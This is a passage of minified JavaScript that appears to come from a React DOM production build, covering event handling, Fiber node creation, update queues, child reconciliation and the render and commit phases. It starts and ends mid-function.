e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{Q(Te,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>zr.length&&zr.push(e)}}}function Ne(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n["ms"+e]="MS"+t,n["O"+e]="o"+t.toLowerCase(),n}function Fe(e){if($r[e])return $r[e];if(!Gr[e])return e;var t,n=Gr[e];for(t in n)if(n.hasOwnProperty(t)&&t in Kr)return $r[e]=n[t];return""}function Ae(e){return Object.prototype.hasOwnProperty.call(e,Xr)||(e[Xr]=Jr++,Zr[e[Xr]]={}),Zr[e[Xr]]}function Ie(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function De(e,t){var n=Ie(e);e=0;for(var r;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Ie(n)}}function qe(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&"text"===e.type||"textarea"===t||"true"===e.contentEditable)}function Le(e,t){if(oo||null==to||to!==Rn())return null;var n=to;return"selectionStart"in n&&qe(n)?n={start:n.selectionStart,end:n.selectionEnd}:window.getSelection?(n=window.getSelection(),n={anchorNode:n.anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset}):n=void 0,ro&&En(ro,n)?null:(ro=n,e=L.getPooled(eo.select,no,e,t),e.type="select",e.target=to,F(e),e)}function Ue(e,t,n,r){return L.call(this,e,t,n,r)}function We(e,t,n,r){return L.call(this,e,t,n,r)}function ze(e,t,n,r){return L.call(this,e,t,n,r)}function Be(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,32<=e||13===e?e:0}function Ve(e,t,n,r){return L.call(this,e,t,n,r)}function He(e,t,n,r){return L.call(this,e,t,n,r)}function Ge(e,t,n,r){return L.call(this,e,t,n,r)}function $e(e,t,n,r){return L.call(this,e,t,n,r)}function Ke(e,t,n,r){return L.call(this,e,t,n,r)}function Ye(e){0>po||(e.current=fo[po],fo[po]=null,po--)}function Ze(e,t){po++,fo[po]=e.current,e.current=t}function Je(e){return Qe(e)?vo:ho.current}function Xe(e,t){var n=e.type.contextTypes;if(!n)return Tn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Qe(e){return 2===e.tag&&null!=e.type.childContextTypes}function et(e){Qe(e)&&(Ye(yo,e),Ye(ho,e))}function tt(e,t,n){null!=ho.cursor&&r("168"),Ze(ho,t,e),Ze(yo,n,e)}function nt(e,t){var n=e.stateNode,o=e.type.childContextTypes;if("function"!=typeof n.getChildContext)return t;n=n.getChildContext();for(var i in n)i in o||r("108",we(e)||"Unknown",i);return wn({},t,n)}function rt(e){if(!Qe(e))return!1;var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||Tn,vo=ho.current,Ze(ho,t,e),Ze(yo,yo.current,e),!0}function ot(e,t){var n=e.stateNode;if(n||r("169"),t){var o=nt(e,vo);n.__reactInternalMemoizedMergedChildContext=o,Ye(yo,e),Ye(ho,e),Ze(ho,o,e)}else Ye(yo,e);Ze(yo,t,e)}function it(e,t,n){this.tag=e,this.key=t,this.stateNode=this.type=null,this.sibling=this.child=this.return=null,this.index=0,this.memoizedState=this.updateQueue=this.memoizedProps=this.pendingProps=this.ref=null,this.internalContextTag=n,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.expirationTime=0,this.alternate=null}function at(e,t,n){var r=e.alternate;return null===r?(r=new it(e.tag,e.key,e.internalContextTag),r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.effectTag=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.expirationTime=n,r.pendingProps=t,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function ut(e,t,n){var o=void 0,i=e.type,a=e.key;return"function"==typeof i?(o=i.prototype&&i.prototype.isReactComponent?new it(2,a,t):new it(0,a,t),o.type=i,o.pendingProps=e.props):"string"==typeof i?(o=new it(5,a,t),o.type=i,o.pendingProps=e.props):"object"==typeof i&&null!==i&&"number"==typeof i.tag?(o=i,o.pendingProps=e.props):r("130",null==i?i:typeof i,""),o.expirationTime=n,o}function lt(e,t,n,r){return t=new it(10,r,t),t.pendingProps=e,t.expirationTime=n,t}function st(e,t,n){return t=new it(6,null,t),t.pendingProps=e,t.expirationTime=n,t}function ct(e,t,n){return t=new it(7,e.key,t),t.type=e.handler,t.pendingProps=e,t.expirationTime=n,t}function ft(e,t,n){return e=new it(9,null,t),e.expirationTime=n,e}function dt(e,t,n){return t=new it(4,e.key,t),t.pendingProps=e.children||[],t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function pt(e){return function(t){try{return e(t)}catch(e){}}}function ht(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);go=pt(function(e){return t.onCommitFiberRoot(n,e)}),mo=pt(function(e){return t.onCommitFiberUnmount(n,e)})}catch(e){}return!0}function yt(e){"function"==typeof go&&go(e)}function vt(e){"function"==typeof mo&&mo(e)}function gt(e){return{baseState:e,expirationTime:0,first:null,last:null,callbackList:null,hasForceUpdate:!1,isInitialized:!1}}function mt(e,t){null===e.last?e.first=e.last=t:(e.last.next=t,e.last=t),(0===e.expirationTime||e.expirationTime>t.expirationTime)&&(e.expirationTime=t.expirationTime)}function bt(e,t){var n=e.alternate,r=e.updateQueue;null===r&&(r=e.updateQueue=gt(null)),null!==n?null===(e=n.updateQueue)&&(e=n.updateQueue=gt(null)):e=null,e=e!==r?e:null,null===e?mt(r,t):null===r.last||null===e.last?(mt(r,t),mt(e,t)):(mt(r,t),e.last=t)}function _t(e,t,n,r){return e=e.partialState,"function"==typeof e?e.call(t,n,r):e}function wt(e,t,n,r,o,i){null!==e&&e.updateQueue===n&&(n=t.updateQueue={baseState:n.baseState,expirationTime:n.expirationTime,first:n.first,last:n.last,isInitialized:n.isInitialized,callbackList:null,hasForceUpdate:!1}),n.expirationTime=0,n.isInitialized?e=n.baseState:(e=n.baseState=t.memoizedState,n.isInitialized=!0);for(var a=!0,u=n.first,l=!1;null!==u;){var s=u.expirationTime;if(s>i){var c=n.expirationTime;(0===c||c>s)&&(n.expirationTime=s),l||(l=!0,n.baseState=e)}else l||(n.first=u.next,null===n.first&&(n.last=null)),u.isReplace?(e=_t(u,r,e,o),a=!0):(s=_t(u,r,e,o))&&(e=a?wn({},e,s):wn(e,s),a=!1),u.isForced&&(n.hasForceUpdate=!0),null!==u.callback&&(s=n.callbackList,null===s&&(s=n.callbackList=[]),s.push(u));u=u.next}return null!==n.callbackList?t.effectTag|=32:null!==n.first||n.hasForceUpdate||(t.updateQueue=null),l||(n.baseState=e),e}function Pt(e,t){var n=e.callbackList;if(null!==n)for(e.callbackList=null,e=0;e<n.length;e++){var o=n[e],i=o.callback;o.callback=null,"function"!=typeof i&&r("191",i),i.call(t)}}function xt(e,t,n,o){function i(e,t){t.updater=a,e.stateNode=t,t._reactInternalFiber=e}var a={isMounted:xe,enqueueSetState:function(n,r,o){n=n._reactInternalFiber,o=void 0===o?null:o;var i=t(n);bt(n,{expirationTime:i,partialState:r,callback:o,isReplace:!1,isForced:!1,nextCallback:null,next:null}),e(n,i)},enqueueReplaceState:function(n,r,o){n=n._reactInternalFiber,o=void 0===o?null:o;var i=t(n);bt(n,{expirationTime:i,partialState:r,callback:o,isReplace:!0,isForced:!1,nextCallback:null,next:null}),e(n,i)},enqueueForceUpdate:function(n,r){n=n._reactInternalFiber,r=void 0===r?null:r;var o=t(n);bt(n,{expirationTime:o,partialState:null,callback:r,isReplace:!1,isForced:!0,nextCallback:null,next:null}),e(n,o)}};return{adoptClassInstance:i,constructClassInstance:function(e,t){var n=e.type,r=Je(e),o=2===e.tag&&null!=e.type.contextTypes,a=o?Xe(e,r):Tn;return t=new n(t,a),i(e,t),o&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=r,e.__reactInternalMemoizedMaskedChildContext=a),t},mountClassInstance:function(e,t){var n=e.alternate,o=e.stateNode,i=o.state||null,u=e.pendingProps;u||r("158");var l=Je(e);o.props=u,o.state=e.memoizedState=i,o.refs=Tn,o.context=Xe(e,l),null!=e.type&&null!=e.type.prototype&&!0===e.type.prototype.unstable_isAsyncReactComponent&&(e.internalContextTag|=1),"function"==typeof o.componentWillMount&&(i=o.state,o.componentWillMount(),i!==o.state&&a.enqueueReplaceState(o,o.state,null),null!==(i=e.updateQueue)&&(o.state=wt(n,e,i,o,u,t))),"function"==typeof o.componentDidMount&&(e.effectTag|=4)},updateClassInstance:function(e,t,i){var u=t.stateNode;u.props=t.memoizedProps,u.state=t.memoizedState;var l=t.memoizedProps,s=t.pendingProps;s||null==(s=l)&&r("159");var c=u.context,f=Je(t);if(f=Xe(t,f),"function"!=typeof u.componentWillReceiveProps||l===s&&c===f||(c=u.state,u.componentWillReceiveProps(s,f),u.state!==c&&a.enqueueReplaceState(u,u.state,null)),c=t.memoizedState,i=null!==t.updateQueue?wt(e,t,t.updateQueue,u,s,i):c,!(l!==s||c!==i||yo.current||null!==t.updateQueue&&t.updateQueue.hasForceUpdate))return"function"!=typeof u.componentDidUpdate||l===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),!1;var d=s;if(null===l||null!==t.updateQueue&&t.updateQueue.hasForceUpdate)d=!0;else{var p=t.stateNode,h=t.type;d="function"==typeof p.shouldComponentUpdate?p.shouldComponentUpdate(d,i,f):!h.prototype||!h.prototype.isPureReactComponent||(!En(l,d)||!En(c,i))}return d?("function"==typeof u.componentWillUpdate&&u.componentWillUpdate(s,i,f),"function"==typeof u.componentDidUpdate&&(t.effectTag|=4)):("function"!=typeof u.componentDidUpdate||l===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),n(t,s),o(t,i)),u.props=s,u.state=i,u.context=f,d}}}function Rt(e){return null===e||void 0===e?null:(e=Eo&&e[Eo]||e["@@iterator"],"function"==typeof e?e:null)}function Et(e,t){var n=t.ref;if(null!==n&&"function"!=typeof n){if(t._owner){t=t._owner;var o=void 0;t&&(2!==t.tag&&r("110"),o=t.stateNode),o||r("147",n);var i=""+n;return null!==e&&null!==e.ref&&e.ref._stringRef===i?e.ref:(e=function(e){var t=o.refs===Tn?o.refs={}:o.refs;null===e?delete t[i]:t[i]=e},e._stringRef=i,e)}"string"!=typeof n&&r("148"),t._owner||r("149",n)}return n}function Ot(e,t){"textarea"!==e.type&&r("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function St(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function o(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t,n){return e=at(e,t,n),e.index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index,r<n?(t.effectTag=2,n):r):(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function l(e,t,n,r){return null===t||6!==t.tag?(t=st(n,e.internalContextTag,r),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function s(e,t,n,r){return null!==t&&t.type===n.type?(r=i(t,n.props,r),r.ref=Et(t,n),r.return=e,r):(r=ut(n,e.internalContextTag,r),r.ref=Et(t,n),r.return=e,r)}function c(e,t,n,r){return null===t||7!==t.tag?(t=ct(n,e.internalContextTag,r),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function f(e,t,n,r){return null===t||9!==t.tag?(t=ft(n,e.internalContextTag,r),t.type=n.value,t.return=e,t):(t=i(t,null,r),t.type=n.value,t.return=e,t)}function d(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=dt(n,e.internalContextTag,r),t.return=e,t):(t=i(t,n.children||[],r),t.return=e,t)}function p(e,t,n,r,o){return null===t||10!==t.tag?(t=lt(n,e.internalContextTag,r,o),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function h(e,t,n){if("string"==typeof t||"number"==typeof t)return t=st(""+t,e.internalContextTag,n),t.return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case _o:return t.type===Ro?(t=lt(t.props.children,e.internalContextTag,n,t.key),t.return=e,t):(n=ut(t,e.internalContextTag,n),n.ref=Et(null,t),n.return=e,n);case wo:return t=ct(t,e.internalContextTag,n),t.return=e,t;case Po:return n=ft(t,e.internalContextTag,n),n.type=t.value,n.return=e,n;case xo:return t=dt(t,e.internalContextTag,n),t.return=e,t}if(Oo(t)||Rt(t))return t=lt(t,e.internalContextTag,n,null),t.return=e,t;Ot(e,t)}return null}function y(e,t,n,r){var o=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==o?null:l(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case _o:return n.key===o?n.type===Ro?p(e,t,n.props.children,r,o):s(e,t,n,r):null;case wo:return n.key===o?c(e,t,n,r):null;case Po:return null===o?f(e,t,n,r):null;case xo:return n.key===o?d(e,t,n,r):null}if(Oo(n)||Rt(n))return null!==o?null:p(e,t,n,r,null);Ot(e,n)}return null}function v(e,t,n,r,o){if("string"==typeof r||"number"==typeof r)return e=e.get(n)||null,l(t,e,""+r,o);if("object"==typeof r&&null!==r){switch(r.$$typeof){case _o:return e=e.get(null===r.key?n:r.key)||null,r.type===Ro?p(t,e,r.props.children,o,r.key):s(t,e,r,o);case wo:return e=e.get(null===r.key?n:r.key)||null,c(t,e,r,o);case Po:return e=e.get(n)||null,f(t,e,r,o);case xo:return e=e.get(null===r.key?n:r.key)||null,d(t,e,r,o)}if(Oo(r)||Rt(r))return e=e.get(n)||null,p(t,e,r,o,null);Ot(t,r)}return null}function g(r,i,u,l){for(var s=null,c=null,f=i,d=i=0,p=null;null!==f&&d<u.length;d++){f.index>d?(p=f,f=null):p=f.sibling;var g=y(r,f,u[d],l);if(null===g){null===f&&(f=p);break}e&&f&&null===g.alternate&&t(r,f),i=a(g,i,d),null===c?s=g:c.sibling=g,c=g,f=p}if(d===u.length)return n(r,f),s;if(null===f){for(;d<u.length;d++)(f=h(r,u[d],l))&&(i=a(f,i,d),null===c?s=f:c.sibling=f,c=f);return s}for(f=o(r,f);d<u.length;d++)(p=v(f,r,d,u[d],l))&&(e&&null!==p.alternate&&f.delete(null===p.key?d:p.key),i=a(p,i,d),null===c?s=p:c.sibling=p,c=p);return e&&f.forEach(function(e){return t(r,e)}),s}function m(i,u,l,s){var c=Rt(l);"function"!=typeof c&&r("150"),null==(l=c.call(l))&&r("151");for(var f=c=null,d=u,p=u=0,g=null,m=l.next();null!==d&&!m.done;p++,m=l.next()){d.index>p?(g=d,d=null):g=d.sibling;var b=y(i,d,m.value,s);if(null===b){d||(d=g);break}e&&d&&null===b.alternate&&t(i,d),u=a(b,u,p),null===f?c=b:f.sibling=b,f=b,d=g}if(m.done)return n(i,d),c;if(null===d){for(;!m.done;p++,m=l.next())null!==(m=h(i,m.value,s))&&(u=a(m,u,p),null===f?c=m:f.sibling=m,f=m);return c}for(d=o(i,d);!m.done;p++,m=l.next())null!==(m=v(d,i,p,m.value,s))&&(e&&null!==m.alternate&&d.delete(null===m.key?p:m.key),u=a(m,u,p),null===f?c=m:f.sibling=m,f=m);return e&&d.forEach(function(e){return t(i,e)}),c}return function(e,o,a,l){"object"==typeof a&&null!==a&&a.type===Ro&&null===a.key&&(a=a.props.children);var s="object"==typeof a&&null!==a;if(s)switch(a.$$typeof){case _o:e:{var c=a.key;for(s=o;null!==s;){if(s.key===c){if(10===s.tag?a.type===Ro:s.type===a.type){n(e,s.sibling),o=i(s,a.type===Ro?a.props.children:a.props,l),o.ref=Et(s,a),o.return=e,e=o;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Ro?(o=lt(a.props.children,e.internalContextTag,l,a.key),o.return=e,e=o):(l=ut(a,e.internalContextTag,l),l.ref=Et(o,a),l.return=e,e=l)}return u(e);case wo:e:{for(s=a.key;null!==o;){if(o.key===s){if(7===o.tag){n(e,o.sibling),o=i(o,a,l),o.return=e,e=o;break e}n(e,o);break}t(e,o),o=o.sibling}o=ct(a,e.internalContextTag,l),o.return=e,e=o}return u(e);case Po:e:{if(null!==o){if(9===o.tag){n(e,o.sibling),o=i(o,null,l),o.type=a.value,o.return=e,e=o;break e}n(e,o)}o=ft(a,e.internalContextTag,l),o.type=a.value,o.return=e,e=o}return u(e);case xo:e:{for(s=a.key;null!==o;){if(o.key===s){if(4===o.tag&&o.stateNode.containerInfo===a.containerInfo&&o.stateNode.implementation===a.implementation){n(e,o.sibling),o=i(o,a.children||[],l),o.return=e,e=o;break e}n(e,o);break}t(e,o),o=o.sibling}o=dt(a,e.internalContextTag,l),o.return=e,e=o}return u(e)}if("string"==typeof a||"number"==typeof a)return a=""+a,null!==o&&6===o.tag?(n(e,o.sibling),o=i(o,a,l)):(n(e,o),o=st(a,e.internalContextTag,l)),o.return=e,e=o,u(e);if(Oo(a))return g(e,o,a,l);if(Rt(a))return m(e,o,a,l);if(s&&Ot(e,a),void 0===a)switch(e.tag){case 2:case 1:l=e.type,r("152",l.displayName||l.name||"Component")}return n(e,o)}}function Tt(e,t,n,o,i){function a(e,t,n){var r=t.expirationTime;t.child=null===e?To(t,null,n,r):So(t,e.child,n,r)}function u(e,t){var n=t.ref;null===n||e&&e.ref===n||(t.effectTag|=128)}function l(e,t,n,r){if(u(e,t),!n)return r&&ot(t,!1),c(e,t);n=t.stateNode,Wr.current=t;var o=n.render();return t.effectTag|=1,a(e,t,o),t.memoizedState=n.state,t.memoizedProps=n.props,r&&ot(t,!0),t.child}function s(e){var t=e.stateNode;t.pendingContext?tt(e,t.pendingContext,t.pendingContext!==t.context):t.context&&tt(e,t.context,!1),v(e,t.containerInfo)}function c(e,t){if(null!==e&&t.child!==e.child&&r("153"),null!==t.child){e=t.child;var n=at(e,e.pendingProps,e.expirationTime);for(t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,n=n.sibling=at(e,e.pendingProps,e.expirationTime),n.return=t;n.sibling=null}return t.child}function f(e,t){switch(t.tag){case 3:s(t);break;case 2:rt(t);break;case 4:v(t,t.stateNode.containerInfo)}return null}var d=e.shouldSetTextContent,p=e.useSyncScheduling,h=e.shouldDeprioritizeSubtree,y=t.pushHostContext,v=t.pushHostContainer,g=n.enterHydrationState,m=n.resetHydrationState,b=n.tryToClaimNextHydratableInstance;e=xt(o,i,function(e,t){e.memoizedProps=t},function(e,t){e.memoizedState=t});var _=e.adoptClassInstance,w=e.constructClassInstance,P=e.mountClassInstance,x=e.updateClassInstance;return{beginWork:function(e,t,n){if(0===t.expirationTime||t.expirationTime>n)return f(e,t);switch(t.tag){case 0:null!==e&&r("155");var o=t.type,i=t.pendingProps,R=Je(t);return R=Xe(t,R),o=o(i,R),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render?(t.tag=2,i=rt(t),_(t,o),P(t,n),t=l(e,t,!0,i)):(t.tag=1,a(e,t,o),t.memoizedProps=i,t=t.child),t;case 1:e:{if(i=t.type,n=t.pendingProps,o=t.memoizedProps,yo.current)null===n&&(n=o);else if(null===n||o===n){t=c(e,t);break e}o=Je(t),o=Xe(t,o),i=i(n,o),t.effectTag|=1,a(e,t,i),t.memoizedProps=n,t=t.child}return t;case 2:return i=rt(t),o=void 0,null===e?t.stateNode?r("153"):(w(t,t.pendingProps),P(t,n),o=!0):o=x(e,t,n),l(e,t,o,i);case 3:return s(t),i=t.updateQueue,null!==i?(o=t.memoizedState,i=wt(e,t,i,null,null,n),o===i?(m(),t=c(e,t)):(o=i.element,R=t.stateNode,(null===e||null===e.child)&&R.hydrate&&g(t)?(t.effectTag|=2,t.child=To(t,null,o,n)):(m(),a(e,t,o)),t.memoizedState=i,t=t.child)):(m(),t=c(e,t)),t;case 5:y(t),null===e&&b(t),i=t.type;var E=t.memoizedProps;return o=t.pendingProps,null===o&&null===(o=E)&&r("154"),R=null!==e?e.memoizedProps:null,yo.current||null!==o&&E!==o?(E=o.children,d(i,o)?E=null:R&&d(i,R)&&(t.effectTag|=16),u(e,t),2147483647!==n&&!p&&h(i,o)?(t.expirationTime=2147483647,t=null):(a(e,t,E),t.memoizedProps=o,t=t.child)):t=c(e,t),t;case 6:return null===e&&b(t),e=t.pendingProps,null===e&&(e=t.memoizedProps),t.memoizedProps=e,null;case 8:t.tag=7;case 7:return i=t.pendingProps,yo.current?null===i&&null===(i=e&&e.memoizedProps)&&r("154"):null!==i&&t.memoizedProps!==i||(i=t.memoizedProps),o=i.children,t.stateNode=null===e?To(t,t.stateNode,o,n):So(t,t.stateNode,o,n),t.memoizedProps=i,t.stateNode;case 9:return null;case 4:e:{if(v(t,t.stateNode.containerInfo),i=t.pendingProps,yo.current)null===i&&null==(i=e&&e.memoizedProps)&&r("154");else if(null===i||t.memoizedProps===i){t=c(e,t);break e}null===e?t.child=So(t,null,i,n):a(e,t,i),t.memoizedProps=i,t=t.child}return t;case 10:e:{if(n=t.pendingProps,yo.current)null===n&&(n=t.memoizedProps);else if(null===n||t.memoizedProps===n){t=c(e,t);break e}a(e,t,n),t.memoizedProps=n,t=t.child}return t;default:r("156")}},beginFailedWork:function(e,t,n){switch(t.tag){case 2:rt(t);break;case 3:s(t);break;default:r("157")}return t.effectTag|=64,null===e?t.child=null:t.child!==e.child&&(t.child=e.child),0===t.expirationTime||t.expirationTime>n?f(e,t):(t.firstEffect=null,t.lastEffect=null,t.child=null===e?To(t,null,null,n):So(t,e.child,null,n),2===t.tag&&(e=t.stateNode,t.memoizedProps=e.props,t.memoizedState=e.state),t.child)}}}function Ct(e,t,n){function o(e){e.effectTag|=4}var i=e.createInstance,a=e.createTextInstance,u=e.appendInitialChild,l=e.finalizeInitialChildren,s=e.prepareUpdate,c=e.persistence,f=t.getRootHostContainer,d=t.popHostContext,p=t.getHostContext,h=t.popHostContainer,y=n.prepareToHydrateHostInstance,v=n.prepareToHydrateHostTextInstance,g=n.popHydrationState,m=void 0,b=void 0,_=void 0;return e.mutation?(m=function(){},b=function(e,t,n){(t.updateQueue=n)&&o(t)},_=function(e,t,n,r){n!==r&&o(t)}):r(c?"235":"236"),{completeWork:function(e,t,n){var c=t.pendingProps;switch(null===c?c=t.memoizedProps:2147483647===t.expirationTime&&2147483647!==n||(t.pendingProps=null),t.tag){case 1:return null;case 2:return et(t),null;case 3:return h(t),Ye(yo,t),Ye(ho,t),c=t.stateNode,c.pendingContext&&(c.context=c.pendingContext,c.pendingContext=null),null!==e&&null!==e.child||(g(t),t.effectTag&=-3),m(t),null;case 5:d(t),n=f();var w=t.type;if(null!==e&&null!=t.stateNode){var P=e.memoizedProps,x=t.stateNode,R=p();x=s(x,w,P,c,n,R),b(e,t,x,w,P,c,n),e.ref!==t.ref&&(t.effectTag|=128)}else{if(!c)return null===t.stateNode&&r("166"),null;if(e=p(),g(t))y(t,n,e)&&o(t);else{e=i(w,c,n,e,t);e:for(P=t.child;null!==P;){if(5===P.tag||6===P.tag)u(e,P.stateNode);else if(4!==P.tag&&null!==P.child){P.child.return=P,P=P.child;continue}if(P===t)break;for(;null===P.sibling;){if(null===P.return||P.return===t)break e;P=P.return}P.sibling.return=P.return,P=P.sibling}l(e,w,c,n)&&o(t),t.stateNode=e}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)_(e,t,e.memoizedProps,c);else{if("string"!=typeof c)return null===t.stateNode&&r("166"),null;e=f(),n=p(),g(t)?v(t)&&o(t):t.stateNode=a(c,e,n,t)}return null;case 7:(c=t.memoizedProps)||r("165"),t.tag=8,w=[];e:for((P=t.stateNode)&&(P.return=t);null!==P;){if(5===P.tag||6===P.tag||4===P.tag)r("247");else if(9===P.tag)w.push(P.type);else if(null!==P.child){P.child.return=P,P=P.child;continue}for(;null===P.sibling;){if(null===P.return||P.return===t)break e;P=P.return}P.sibling.return=P.return,P=P.sibling}return P=c.handler,c=P(c.props,w),t.child=So(t,null!==e?e.child:null,c,n),t.child;case 8:return t.tag=7,null;case 9:case 10:return null;case 4:return h(t),m(t),null;case 0:r("167");default:r("156")}}}}function kt(e,t){function n(e){var n=e.ref;if(null!==n)try{n(null)}catch(n){t(e,n)}}function o(e){switch("function"==typeof vt&&vt(e),e.tag){case 2:n(e);var r=e.stateNode;if("function"==typeof r.componentWillUnmount)try{r.props=e.memoizedProps,r.state=e.memoizedState,r.componentWillUnmount()}catch(n){t(e,n)}break;case 5:n(e);break;case 7:i(e.stateNode);break;case 4:s&&u(e)}}function i(e){for(var t=e;;)if(o(t),null===t.child||s&&4===t.tag){if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return}t.sibling.return=t.return,t=t.sibling}else t.child.return=t,t=t.child}function a(e){return 5===e.tag||3===e.tag||4===e.tag}function u(e){for(var t=e,n=!1,a=void 0,u=void 0;;){if(!n){n=t.return;e:for(;;){switch(null===n&&r("160"),n.tag){case 5:a=n.stateNode,u=!1;break e;case 3:case 4:a=n.stateNode.containerInfo,u=!0;break e}n=n.return}n=!0}if(5===t.tag||6===t.tag)i(t),u?b(a,t.stateNode):m(a,t.stateNode);else if(4===t.tag?a=t.stateNode.containerInfo:o(t),null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return;t=t.return,4===t.tag&&(n=!1)}t.sibling.return=t.return,t=t.sibling}}var l=e.getPublicInstance,s=e.mutation;e=e.persistence,s||r(e?"235":"236");var c=s.commitMount,f=s.commitUpdate,d=s.resetTextContent,p=s.commitTextUpdate,h=s.appendChild,y=s.appendChildToContainer,v=s.insertBefore,g=s.insertInContainerBefore,m=s.removeChild,b=s.removeChildFromContainer;return{commitResetTextContent:function(e){d(e.stateNode)},commitPlacement:function(e){e:{for(var t=e.return;null!==t;){if(a(t)){var n=t;break e}t=t.return}r("160"),n=void 0}var o=t=void 0;switch(n.tag){case 5:t=n.stateNode,o=!1;break;case 3:case 4:t=n.stateNode.containerInfo,o=!0;break;default:r("161")}16&n.effectTag&&(d(t),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||a(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}for(var i=e;;){if(5===i.tag||6===i.tag)n?o?g(t,i.stateNode,n):v(t,i.stateNode,n):o?y(t,i.stateNode):h(t,i.stateNode);else if(4!==i.tag&&null!==i.child){i.child.return=i,i=i.child;continue}if(i===e)break;for(;null===i.sibling;){if(null===i.return||i.return===e)return;i=i.return}i.sibling.return=i.return,i=i.sibling}},commitDeletion:function(e){u(e),e.return=null,e.child=null,e.alternate&&(e.alternate.child=null,e.alternate.return=null)},commitWork:function(e,t){switch(t.tag){case 2:break;case 5:var n=t.stateNode;if(null!=n){var o=t.memoizedProps;e=null!==e?e.memoizedProps:o;var i=t.type,a=t.updateQueue;t.updateQueue=null,null!==a&&f(n,a,i,e,o,t)}break;case 6:null===t.stateNode&&r("162"),n=t.memoizedProps,p(t.stateNode,null!==e?e.memoizedProps:n,n);break;case 3:break;default:r("163")}},commitLifeCycles:function(e,t){switch(t.tag){case 2:var n=t.stateNode;if(4&t.effectTag)if(null===e)n.props=t.memoizedProps,n.state=t.memoizedState,n.componentDidMount();else{var o=e.memoizedProps;e=e.memoizedState,n.props=t.memoizedProps,n.state=t.memoizedState,n.componentDidUpdate(o,e)}t=t.updateQueue,null!==t&&Pt(t,n);break;case 3:n=t.updateQueue,null!==n&&Pt(n,null!==t.child?t.child.stateNode:null);break;case 5:n=t.stateNode,null===e&&4&t.effectTag&&c(n,t.type,t.memoizedProps,t);break;case 6:case 4:break;default:r("163")}},commitAttachRef:function(e){var t=e.ref;if(null!==t){var n=e.stateNode;switch(e.tag){case 5:t(l(n));break;default:t(n)}}},commitDetachRef:function(e){null!==(e=e.ref)&&e(null)}}}function Mt(e){function t(e){return e===Co&&r("174"),e}var n=e.getChildHostContext,o=e.getRootHostContext,i={current:Co},a={current:Co},u={current:Co};return{getHostContext:function(){return t(i.current)},getRootHostContainer:function(){return t(u.current)},popHostContainer:function(e){Ye(i,e),Ye(a,e),Ye(u,e)},popHostContext:function(e){a.current===e&&(Ye(i,e),Ye(a,e))},pushHostContainer:function(e,t){Ze(u,t,e),t=o(t),Ze(a,e,e),Ze(i,t,e)},pushHostContext:function(e){var r=t(u.current),o=t(i.current);r=n(o,e.type,r),o!==r&&(Ze(a,e,e),Ze(i,r,e))},resetHostContainer:function(){i.current=Co,u.current=Co}}}function jt(e){function t(e,t){var 